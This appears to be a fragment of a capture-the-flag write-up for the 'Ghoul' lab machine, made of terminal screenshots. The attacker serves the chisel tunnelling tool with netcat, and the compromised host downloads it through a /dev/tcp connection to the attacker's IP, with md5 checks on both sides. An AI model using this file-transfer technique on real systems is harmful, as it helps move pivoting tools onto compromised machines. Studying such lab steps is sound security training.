 toor@CJ: ~/ghoul
toor@CJ:~/ghoul$ nc -nlvp 9001 < chisel
Listening on [0.0.0.0] (family 0, port 9001)
Connection from 10.10.10.101 33182 received!
^C
toor@CJ:~/ghoul$ md5sum chisel
ddfc8c4c697799ad7397a32929586818  chisel
toor@CJ:~/ghoul$
kaneki_pub@kaneki-pc: /tmp
kaneki_pub@kaneki-pc:/tmp$ cat < /dev/tcp/10.10.14.33/9001 > chisel
kaneki_pub@kaneki-pc:/tmp$ md5sum chisel
ddfc8c4c697799ad7397a32929586818  chisel
kaneki_pub@kaneki-pc:/tmp$